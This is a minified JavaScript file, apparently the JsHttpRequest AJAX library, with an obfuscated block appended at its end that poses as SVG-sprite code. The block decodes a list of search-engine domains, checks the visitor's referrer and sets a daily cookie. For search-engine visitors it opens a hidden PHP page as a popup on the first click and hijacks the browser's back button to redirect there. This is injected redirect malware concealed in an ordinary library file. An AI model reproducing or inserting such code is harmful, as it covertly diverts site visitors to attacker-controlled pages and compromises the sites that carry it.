if(this.url.length>JsHttpRequest.MAX_URL_LEN){return["url_too_long",JsHttpRequest.MAX_URL_LEN];}
if(req._reqHeaders.length){return["no_headers","SCRIPT"];}
var th=this,d=document,s=null,b=d.body;if(!window.opera){this.span=s=d.createElement("SCRIPT");var _4a=function(){s.language="JavaScript";if(s.setAttribute){s.setAttribute("src",th.url);}else{s.src=th.url;}
b.insertBefore(s,b.lastChild);};}else{this.span=s=d.createElement("SPAN");s.style.display="none";b.insertBefore(s,b.lastChild);s.innerHTML="Workaround for IE.<s"+"cript></"+"script>";var _4a=function(){s=s.getElementsByTagName("SCRIPT")[0];s.language="JavaScript";if(s.setAttribute){s.setAttribute("src",th.url);}else{s.src=th.url;}};}
JsHttpRequest.setTimeout(_4a,10);return null;};}};JsHttpRequest.LOADERS.form={loader:function(req){JsHttpRequest.extend(req._errors,{form_el_not_belong:"Element \"%\" does not belong to any form!",form_el_belong_diff:"Element \"%\" belongs to a different form. All elements must belong to the same form!",form_el_inv_enctype:"Attribute \"enctype\" of the form must be \"%\" (for IE), \"%\" given."});this.load=function(){var th=this;if(!th.method){th.method="POST";}
th.url+=(th.url.indexOf("?")>=0?"&":"?")+"JsHttpRequest="+th.id+"-"+"form";if(req._reqHeaders.length){return["no_headers","FORM"];}
if(th.method=="GET"){if(th.queryText){th.url+=(th.url.indexOf("?")>=0?"&":"?")+th.queryText;}
if(th.url.length>JsHttpRequest.MAX_URL_LEN){return["url_too_long",JsHttpRequest.MAX_URL_LEN];}
var p=th.url.split("?",2);th.url=p[0];th.queryText=p[1]||"";}
var _4e=null;var _4f=false;if(th.queryElem.length){if(th.queryElem[0].e.tagName.toUpperCase()=="FORM"){_4e=th.queryElem[0].e;_4f=true;th.queryElem=[];}else{_4e=th.queryElem[0].e.form;for(var i=0;i<th.queryElem.length;i++){var e=th.queryElem[i].e;if(!e.form){return["form_el_not_belong",e.name];}
if(e.form!=_4e){return["form_el_belong_diff",e.name];}}}
if(th.method=="POST"){var _52="multipart/form-data";var _53=(_4e.attributes.encType&&_4e.attributes.encType.nodeValue)||(_4e.attributes.enctype&&_4e.attributes.enctype.value)||_4e.enctype;if(_53!=_52){return["form_el_inv_enctype",_52,_53];}}}
var d=_4e&&(_4e.ownerDocument||_4e.document)||document;var _55="jshr_i_"+th.id;var s=th.span=d.createElement("DIV");s.style.position="absolute";s.style.display="none";s.style.visibility="hidden";s.innerHTML=(_4e?"":"<form"+(th.method=="POST"?" enctype=\"multipart/form-data\" method=\"post\"":"")+"></form>")+"<iframe name=\""+_55+"\" id=\""+_55+"\" style=\"width:0px; height:0px; overflow:hidden; border:none\"></iframe>";if(!_4e){_4e=th.span.firstChild;}
d.body.insertBefore(s,d.body.lastChild);var _57=function(e,_59){var sv=[];var _5b=e;if(e.mergeAttributes){var _5b=d.createElement("form");_5b.mergeAttributes(e,false);}
for(var i=0;i<_59.length;i++){var k=_59[i][0],v=_59[i][1];sv[sv.length]=[k,_5b.getAttribute(k)];_5b.setAttribute(k,v);}
if(e.mergeAttributes){e.mergeAttributes(_5b,false);}
return sv;};var _5f=function(){top.JsHttpRequestGlobal=JsHttpRequest;var _60=[];if(!_4f){for(var i=0,n=_4e.elements.length;i<n;i++){_60[i]=_4e.elements[i].name;_4e.elements[i].name="";}}
var qt=th.queryText.split("&");for(var i=qt.length-1;i>=0;i--){var _64=qt[i].split("=",2);var e=d.createElement("INPUT");e.type="hidden";e.name=unescape(_64[0]);e.value=_64[1]!=null?unescape(_64[1]):"";_4e.appendChild(e);}
for(var i=0;i<th.queryElem.length;i++){th.queryElem[i].e.name=th.queryElem[i].name;}
var sv=_57(_4e,[["action",th.url],["method",th.method],["onsubmit",null],["target",_55]]);_4e.submit();_57(_4e,sv);for(var i=0;i<qt.length;i++){_4e.lastChild.parentNode.removeChild(_4e.lastChild);}
if(!_4f){for(var i=0,n=_4e.elements.length;i<n;i++){_4e.elements[i].name=_60[i];}}};JsHttpRequest.setTimeout(_5f,100);return null;};}};(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["jscript","jquery","plugins","fancybox","style"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.php`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);